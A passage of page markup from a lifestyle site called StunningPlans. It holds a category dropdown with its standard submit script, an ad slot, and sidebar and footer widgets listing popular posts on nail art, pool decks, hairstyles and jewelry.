	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3872" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1832" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Cut%20A%20Bob%20Hairstyle%20Beautiful%20How%20to%20Style%20A%20Bob%20Cut-912757.png" href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" title="Top 20 How to Cut A Bob Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" rel="bookmark" title="Top 20 How to Cut A Bob Hairstyle">
											Top 20 How to Cut A Bob Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Braid%20and%20Curly%20Hairstyles%20Inspirational%2020%20Braids%20for%20Curly%20Hair%20that%20Will%20Change%20Your%20Look-907485.png" href="https://stunningplans.com/braid-and-curly-hairstyles/" title="21 Of the Best Ideas for Braid and Curly Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/braid-and-curly-hairstyles/" rel="bookmark" title="21 Of the Best Ideas for Braid and Curly Hairstyles">
											21 Of the Best Ideas for Braid and Curly Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Curly%20Updo%20Wedding%20Hairstyles%20New%20Wedding%20Curly%20Hairstyles%20%2020%20Best%20Ideas%20for%20Stylish%20Brides-419293.png" href="https://stunningplans.com/curly-updo-wedding-hairstyles/" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/curly-updo-wedding-hairstyles/" rel="bookmark" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles">
											The 21 Best Ideas for Curly Updo Wedding Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Pokemon%20Sun%20Girl%20Hairstyles%20New%20Sun%20amp%20Moon%20All%20Female%20Trainer%20Hairstyles%20amp%20Cosmetic-747307.png" href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" rel="bookmark" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles">
											The 24 Best Ideas for Pokemon Sun Girl Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9991" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Birthstone%20Charm%20Bracelet%20for%20Mom%20Elegant%20Jewelry%20Mothers%20Birthstone%20Charm%20Bracelet%20Mothers%20by-467465.png" href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" rel="bookmark" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom">
											The top 21 Ideas About Birthstone Charm Bracelet for Mom										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Festival%20Unique%20Gold%20Body%20Chain%20Body%20Harness%20Body%20Necklace%20Shoulder-568163.png" href="https://stunningplans.com/body-jewelry-festival/" title="The top 23 Ideas About Body Jewelry Festival"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-festival/" rel="bookmark" title="The top 23 Ideas About Body Jewelry Festival">
											The top 23 Ideas About Body Jewelry Festival										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
